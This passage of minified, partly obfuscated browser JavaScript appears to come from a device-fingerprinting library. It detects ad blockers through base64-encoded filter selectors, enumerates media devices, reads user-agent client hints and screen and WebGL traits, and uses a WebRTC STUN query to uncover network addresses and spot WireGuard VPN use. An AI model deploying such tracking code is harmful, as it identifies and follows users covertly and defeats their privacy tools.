        adGuardSocial: [s5("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), s5("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"],
        adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"],
        adGuardTrackingProtection: ["#qoo-counter", s5("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), s5("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"],
        adGuardTurkish: ["#backkapat", s5("I3Jla2xhbWk="), s5("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), s5("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), s5("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],
        bulgarian: [s5("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"],
        easyList: [".yb-floorad", s5("LndpZGdldF9wb19hZHNfd2lkZ2V0"), s5("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", s5("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],
        easyListChina: [s5("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), s5("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"],
        easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", s5("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"],
        easyListCzechSlovak: ["#onlajny-stickers", s5("I3Jla2xhbW5pLWJveA=="), s5("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", s5("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],
        easyListDutch: [s5("I2FkdmVydGVudGll"), s5("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", s5("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"],
        easyListGermany: ["#SSpotIMPopSlider", s5("LnNwb25zb3JsaW5rZ3J1ZW4="), s5("I3dlcmJ1bmdza3k="), s5("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), s5("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],
        easyListItaly: [s5("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", s5("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],
        easyListLithuania: [s5("LnJla2xhbW9zX3RhcnBhcw=="), s5("LnJla2xhbW9zX251b3JvZG9z"), s5("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), s5("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), s5("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],
        estonian: [s5("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],
        fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"],
        fanboyAntiFacebook: [".util-bar-module-firefly-visible"],
        fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", "div[class$=\"-hide\"][zoompage-fontsize][style=\"display: block;\"]", ".BlockNag__Card"],
        fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"],
        frellwitSwedish: [s5("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), s5("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", s5("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"],
        greekAdBlock: [s5("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), s5("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), s5("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"],
        hungarian: ["#cemp_doboz", ".optimonk-iframe-container", s5("LmFkX19tYWlu"), s5("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"],
        iDontCareAboutCookies: [".alert-info[data-block-track*=\"CookieNotice\"]", ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"],
        icelandicAbp: [s5("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],
        latvian: [s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],
        listKr: [s5("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), s5("I2xpdmVyZUFkV3JhcHBlcg=="), s5("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), s5("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"],
        listeAr: [s5("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", s5("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), s5("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), s5("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],
        listeFr: [s5("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), s5("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), s5("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", "div[id^=\"crt-\"][data-criteo-id]"],
        officialPolish: ["#ceneo-placeholder-ceneo-12", s5("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), s5("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), s5("ZGl2I3NrYXBpZWNfYWQ=")],
        ro: [s5("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), s5("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), "a[href^=\"/url/\"]"],
        ruAd: [s5("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), s5("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), s5("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"],
        thaiAds: ["a[href*=macau-uta-popup]", s5("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), s5("LmFkczMwMHM="), ".bumq", ".img-kosana"],
        webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", s5("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"]
      };
    }
    function MS() {
      MS = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk = arguments;
        return _regenerator().w(function (sL) {
          while (1) {
            switch (sL.n) {
              case 0:
                s7 = sk.length > 0 && sk[0] !== undefined ? sk[0] : {};
                s8 = s7.debug;
                if (Mb()) {
                  sL.n = 1;
                  break;
                }
                return sL.a(2, undefined);
              case 1:
                s9 = Mz();
                sM = Object.keys(s9);
                sW = (s6 = []).concat.apply(s6, _toConsumableArray(sM.map(function (sX) {
                  return s9[sX];
                })));
                sL.n = 2;
                return Mg(sW);
              case 2:
                ss = sL.v;
                if (s8) {
                  Mn(s9, ss);
                }
                (sD = sM.filter(function (sX) {
                  var sd = s9[sX];
                  return M5(sd.map(function (sQ) {
                    return ss[sQ];
                  })) > sd.length * 0.6;
                })).sort();
                return sL.a(2, sD);
            }
          }
        }, s5);
      }));
      return MS.apply(this, arguments);
    }
    function Mb() {
      return M9() || (s5 = M8(), s6 = Ms(), s7 = window, s8 = navigator, s9 = "connection", s5 ? M5([!("SharedWorker" in s7), s8[s9] && "ontypechange" in s8[s9], !("sinkId" in new Audio())]) >= 2 : !!s6 && M5(["onorientationchange" in s7, "orientation" in s7, /android/i.test(s8.appVersion)]) >= 2);
      var s5;
      var s6;
      var s7;
      var s8;
      var s9;
    }
    function Mg(s5) {
      return MO.apply(this, arguments);
    }
    function MO() {
      return (MO = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        return _regenerator().w(function (sX) {
          while (1) {
            switch (sX.n) {
              case 0:
                s7 = document;
                s8 = s7.createElement("div");
                s9 = new Array(s6.length);
                sM = {};
                Mc(s8);
                sW = 0;
                for (; sW < s6.length; ++sW) {
                  if ((ss = Mu(s6[sW])).tagName === "DIALOG") {
                    ss.show();
                  }
                  Mc(sD = s7.createElement("div"));
                  sD.appendChild(ss);
                  s8.appendChild(sD);
                  s9[sW] = ss;
                }
              case 1:
                if (s7.body) {
                  sX.n = 3;
                  break;
                }
                sX.n = 2;
                return M3(50);
              case 2:
                sX.n = 1;
                break;
              case 3:
                s7.body.appendChild(s8);
                try {
                  for (sk = 0; sk < s6.length; ++sk) {
                    if (!s9[sk].offsetParent) {
                      sM[s6[sk]] = true;
                    }
                  }
                } finally {
                  if ((sL = s8.parentNode) !== null && sL !== undefined) {
                    sL.removeChild(s8);
                  }
                }
                return sX.a(2, sM);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mc(s5) {
      s5.style.setProperty("visibility", "hidden", "important");
      s5.style.setProperty("display", "block", "important");
    }
    function Mn(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD = "DOM blockers debug:\n```";
      s7 = 0;
      s8 = Object.keys(s5);
      for (; s7 < s8.length; s7++) {
        s9 = s8[s7];
        sD += `
  ${s9}:`;
        sM = _createForOfIteratorHelper(s5[s9]);
        try {
          for (sM.s(); !(sW = sM.n()).done;) {
            ss = sW.value;
            sD += `
    ${s6[ss] ? "🚫" : "➡️"} ${ss}`;
          }
        } catch (sk) {
          sM.e(sk);
        } finally {
          sM.f();
        }
      }
      console.log(`${sD}
  \`\`\``);
    }
    function MZ(s5) {
      return matchMedia(`(forced-colors: ${s5})`).matches;
    }
    function Mf(s5) {
      return matchMedia(`(dynamic-range: ${s5})`).matches;
    }
    function ME(s5) {
      return matchMedia(`(inverted-colors: ${s5})`).matches;
    }
    function Mw() {
      return (Mw = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.n) {
              case 0:
                s7.n = 1;
                return navigator.mediaDevices.enumerateDevices();
              case 1:
                s6 = s7.v;
                return s7.a(2, MI(s6, function (s8) {
                  return {
                    d: s8.deviceId,
                    g: s8.groupId,
                    k: s8.kind,
                    l: s8.label
                  };
                }));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mi() {
      return (Mi = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.p = s7.n) {
              case 0:
                if (navigator.userAgentData) {
                  s7.n = 1;
                  break;
                }
                return s7.a(2, null);
              case 1:
                s7.p = 1;
                s7.n = 2;
                return navigator.userAgentData.getHighEntropyValues(["architecture", "bitness", "model", "platformVersion", "uaFullVersion", "fullVersionList"]);
              case 2:
                s6 = s7.v;
                return s7.a(2, _objectSpread({
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                }, s6));
              case 3:
                s7.p = 3;
                s7.v;
                return s7.a(2, {
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                });
            }
          }
        }, s5, null, [[1, 3]]);
      }))).apply(this, arguments);
    }
    function MB(s5) {
      return matchMedia(`(prefers-reduced-motion: ${s5})`).matches;
    }
    function Mj(s5) {
      return matchMedia(`(prefers-reduced-transparency: ${s5})`).matches;
    }
    function Mq() {
      var s5 = screen;
      return [MR(MP(s5.availTop), null), MR(MP(s5.width) - MP(s5.availWidth) - MR(MP(s5.availLeft), 0), null), MR(MP(s5.height) - MP(s5.availHeight) - MR(MP(s5.availTop), 0), null), MR(MP(s5.availLeft), null)];
    }
    function W0(s5) {
      for (var s6 = 0; s6 < 4; ++s6) {
        if (s5[s6]) {
          return false;
        }
      }
      return true;
    }
    function W1(s5) {
      return s5.replace(/([,\\])/g, "\\$1");
    }
    function W2() {
      return new Promise(function (s5) {
        if (!window.speechSynthesis) {
          s5([]);
        }
        var s6 = window.speechSynthesis.getVoices();
        if (s6 && s6.length !== 0) {
          s5(s6);
        } else {
          speechSynthesis.onvoiceschanged = function () {
            var s7 = window.speechSynthesis.getVoices();
            s5(s7);
          };
        }
      });
    }
    function W3(s5) {
      return matchMedia(`(prefers-color-scheme: ${s5})`).matches;
    }
    function W4(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5.webgl) {
        return s5.webgl.context;
      }
      (s6 = document.createElement("canvas")).addEventListener("webglCreateContextError", function () {
        return s7 = undefined;
      });
      s8 = 0;
      s9 = ["webgl", "experimental-webgl"];
      for (; s8 < s9.length; s8++) {
        sM = s9[s8];
        try {
          s7 = s6.getContext(sM);
        } catch (sW) {}
        if (s7) {
          break;
        }
      }
      s5.webgl = {
        context: s7
      };
      return s7;
    }
    function W5(s5, s6, s7) {
      var s8 = s5.getShaderPrecisionFormat(s5[s6], s5[s7]);
      if (s8) {
        return [s8.rangeMin, s8.rangeMax, s8.precision];
      } else {
        return [];
      }
    }
    function W6(s5) {
      return Object.keys(s5.__proto__).filter(W7);
    }
    function W7(s5) {
      return typeof s5 == "string" && !/[^A-Z0-9_x]/.exec(s5);
    }
    function W8() {
      return Ms();
    }
    function W9(s5) {
      return typeof s5.getParameter == "function";
    }
    function WM() {
      WM = _asyncToGenerator(_regenerator().m(function s5() {
        return _regenerator().w(function (s6) {
          while (1) {
            if (s6.n === 0) {
              return s6.a(2, new Promise(function () {
                var s7 = _asyncToGenerator(_regenerator().m(function s8(s9) {
                  var sM;
                  var sW;
                  var ss;
                  var sD;
                  var sk;
                  var sL;
                  var sX;
                  var sd;
                  var sQ;
                  var sK;
                  return _regenerator().w(function (sU) {
                    while (1) {
                      switch (sU.n) {
                        case 0:
                          if (window.RTCPeerConnection) {
                            sU.n = 1;
                            break;
                          }
                          return sU.a(2, s9(null));
                        case 1:
                          (sM = new RTCPeerConnection({
                            iceCandidatePoolSize: 1,
                            iceServers: [{
                              urls: ["stun:stun4.l.google.com:19302", "stun:stun3.l.google.com:19302"]
                            }]
                          })).createDataChannel("");
                          sW = {
                            offerToReceiveAudio: 1,
                            offerToReceiveVideo: 1
                          };
                          sU.n = 2;
                          return sM.createOffer(sW);
                        case 2:
                          ss = sU.v;
                          sM.setLocalDescription(ss);
                          sD = (ss || {}).sdp;
                          sk = Wj(sD);
                          sL = s0(sD);
                          sX = "";
                          sd = "";
                          sQ = setTimeout(function () {
                            sM.removeEventListener("icecandidate", sK);
                            sM.close();
                            return s9(sD ? {
                              codecsSdp: sL,
                              extensions: sk,
                              foundation: sd,
                              iceCandidate: sX
                            } : null);
                          }, 3000);
                          sK = function (su) {
                            var sl;
                            var sy;
                            var sI;
                            var sR;
                            var sC;
                            var sP;
                            var sN = su.candidate || {};
                            var sv = sN.candidate;
                            var sa = sN.foundation;
                            if (sv && (sX || (sX = sv, sl = "candidate:", sv.indexOf(sl) === 0 && (sy = sl.length, sI = sv.indexOf(" ", sy), sd = sI === -1 ? sv.slice(sy) : sv.slice(sy, sI))), sR = (sM.localDescription || {}).sdp, sC = s1(sR))) {
                              sP = {
                                842163049: "public interface",
                                2268587630: "WireGuard"
                              };
                              sM.removeEventListener("icecandidate", sK);
                              clearTimeout(sQ);
                              sM.close();
                              return s9({
                                codecsSdp: sL,
                                extensions: sk,
                                foundation: sP[sd] || sd,
                                foundationProp: sa,
                                iceCandidate: sX,
                                address: sC,
                                stunConnection: sv
                              });
                            }
                          };
                          sM.addEventListener("icecandidate", sK);
                        case 3:
                          return sU.a(2);
                      }
                    }
                  }, s8);
                }));
                return function (s9) {
                  return s7.apply(this, arguments);
                };
              }()));
            }
          }
        }, s5);
      }));
      return WM.apply(this, arguments);
    }
    var WW;
    var Ws;
    var WD;
    var Wk;
    var WL;
    var WX;
    var Wd = Object.create;
    var WQ = Object.defineProperty;
    var WK = Object.getOwnPropertyDescriptor;
    var WU = Object.getOwnPropertyNames;
    var Wu = Object.getPrototypeOf;
    var Wl = Object.prototype.hasOwnProperty;
    function Wy(s5, s6) {
      return function () {
        if (!s6) {
          (0, s5[WU(s5)[0]])((s6 = {
            exports: {}
          }).exports, s6);
        }
        return s6.exports;
      };
    }
    function WI(s5, s6, s7) {
      s7 = s5 != null ? Wd(Wu(s5)) : {};
      return function (s8, s9, sM, sW) {
        if (s9 && _typeof(s9) === "object" || typeof s9 == "function") {
          var ss;
          var sD = WU(s9);
          for (var sk = 0, sL = sD.length; sk < sL; sk++) {
            ss = sD[sk];
            if (!Wl.call(s8, ss) && ss !== sM) {
              WQ(s8, ss, {
                get: function (sX) {
                  return s9[sX];
                }.bind(null, ss),
                enumerable: !(sW = WK(s9, ss)) || sW.enumerable
              });
            }
          }
        }
        return s8;
      }(!s6 && s5 && s5.__esModule ? s7 : WQ(s7, "default", {
        value: s5,
        enumerable: true
      }), s5);
    }
    function WR(s5) {
      return typeof s5 == "number" && Number.isFinite(s5);
    }
    var WC = 500;
    (WX = {})[WX.Disabled = 0] = "Disabled";
    WX[WX.Enabled = 1] = "Enabled";
    WX[WX.NoAPI = -1] = "NoAPI";
    WX[WX.NotAvailableInInsecureContext = -2] = "NotAvailableInInsecureContext";
    WX[WX.NotAvailableInFrame = -3] = "NotAvailableInFrame";
    var WP = WX;
    (WL = {})[WL.KnownForSuspending = -1] = "KnownForSuspending";
    WL[WL.NotSupported = -2] = "NotSupported";
    WL[WL.Timeout = -3] = "Timeout";
    var WN = WL;
    var Wv = 44100;
    var Wa = 40000;
    var WG = 6.2;
    var Wr = Wy({
      "../../node_modules/spark-md5/spark-md5.js": function (s5, s6) {
        (function (s7) {
          if (_typeof(s5) === "object") {
            s6.exports = s7();
          } else if (typeof define == "function" && define.amd) {
            define(s7);
          } else {
            var s8;
            try {
              s8 = window;
            } catch (s9) {
              s8 = self;
            }
            s8.SparkMD5 = s7();
          }
        })(function (s7) {
          'use strict';
  
          function s8(sQ, sK) {
            var sU = sQ[0];
            var su = sQ[1];
            var sl = sQ[2];
            var sy = sQ[3];
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[0] - 680876936 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[1] - 389564586 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[2] + 606105819 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[3] - 1044525330 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[4] - 176418897 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[5] + 1200080426 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[6] - 1473231341 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[7] - 45705983 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[8] + 1770035416 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[9] - 1958414417 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[10] - 42063 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[11] - 1990404162 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[12] + 1804603682 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[13] - 40341101 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[14] - 1502002290 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[15] + 1236535329 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[1] - 165796510 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[6] - 1069501632 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[11] + 643717713 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[0] - 373897302 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[5] - 701558691 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[10] + 38016083 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[15] - 660478335 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[4] - 405537848 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[9] + 568446438 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[14] - 1019803690 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[3] - 187363961 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[8] + 1163531501 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[13] - 1444681467 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[2] - 51403784 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[7] + 1735328473 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[12] - 1926607734 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[5] - 378558 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[8] - 2022574463 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[11] + 1839030562 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[14] - 35309556 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[1] - 1530992060 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[4] + 1272893353 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[7] - 155497632 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[10] - 1094730640 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[13] + 681279174 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[0] - 358537222 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[3] - 722521979 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[6] + 76029189 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[9] - 640364487 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[12] - 421815835 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[15] + 530742520 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[2] - 995338651 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[0] - 198630844 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[7] + 1126891415 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[14] - 1416354905 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[5] - 57434055 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[12] + 1700485571 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[3] - 1894986606 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[10] - 1051523 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[1] - 2054922799 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[8] + 1873313359 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[15] - 30611744 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[6] - 1560198380 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[13] + 1309151649 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[4] - 145523070 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[11] - 1120210379 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[2] + 718787259 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[9] - 343485551 | 0) << 21 | su >>> 11) + sl | 0;
            sQ[0] = sU + sQ[0] | 0;
            sQ[1] = su + sQ[1] | 0;
            sQ[2] = sl + sQ[2] | 0;
            sQ[3] = sy + sQ[3] | 0;
          }
          function s9(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ.charCodeAt(sK) + (sQ.charCodeAt(sK + 1) << 8) + (sQ.charCodeAt(sK + 2) << 16) + (sQ.charCodeAt(sK + 3) << 24);
            }
            return sU;
          }
          function sM(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ[sK] + (sQ[sK + 1] << 8) + (sQ[sK + 2] << 16) + (sQ[sK + 3] << 24);
            }
            return sU;
          }
          function sW(sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR = sQ.length;
            var sC = [1732584193, -271733879, -1732584194, 271733878];
            for (sK = 64; sK <= sR; sK += 64) {
              s8(sC, s9(sQ.substring(sK - 64, sK)));
            }
            sU = (sQ = sQ.substring(sK - 64)).length;
            su = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            sK = 0;
            for (; sK < sU; sK += 1) {
              su[sK >> 2] |= sQ.charCodeAt(sK) << (sK % 4 << 3);
            }
            su[sK >> 2] |= 128 << (sK % 4 << 3);
            if (sK > 55) {
              s8(sC, su);
              sK = 0;
              for (; sK < 16; sK += 1) {
                su[sK] = 0;
              }
            }
            sl = (sl = sR * 8).toString(16).match(/(.*?)(.{0,8})$/);
            sy = parseInt(sl[2], 16);
            sI = parseInt(sl[1], 16) || 0;
            su[14] = sy;
            su[15] = sI;
            s8(sC, su);
            return sC;
          }
          function ss(sQ) {
            var sK;
            var sU = "";
            for (sK = 0; sK < 4; sK += 1) {
